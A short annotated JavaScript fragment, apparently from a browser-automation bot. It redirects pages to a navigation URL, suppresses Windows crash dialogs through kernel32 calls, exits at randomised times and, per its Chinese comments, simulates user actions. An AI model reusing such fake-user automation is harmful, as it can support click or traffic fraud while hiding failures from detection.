 1397 var surl=location.href.toLowerCase();
1398 if(window!=top || !/^http|^about/im.test(surl)) throw new Error("not top");
1399
1400 if(/^about/im.test(surl))
1401 {
1402 var snewurl= __get_url();
1403 if(window.__DEBUG__){
1404 document.body.innerText=location.href+" redirecting...";
1405 setTimeout(function(){location.href=snewurl;}, 2*1000 );
1406 }else{
1407 location.href=snewurl;
1408 }
1409 throw new Error("redirect");
1410 }
1411
1412 setInterval(function(){var nRet=external.callapi("kernel32","SetErrorMode", SEM_NOGPFAULTERRORBOX=2);void(['nRet',nRet]);},200);
1413
1414 setTimeout( function(){
1415 dbgprint("exit!");
1416 ExitProc();
1417 }, __get_EXIT_TIMEOUT() );
1418
1419 setTimeout(__baseload,100);
将所在页面跳转至导航页
function __get_EXIT_TIMEOUT()
{
return RndIntRange(100*1000, 105*1000);
}
100~105秒后退出进程
100毫秒后开始模拟用户操作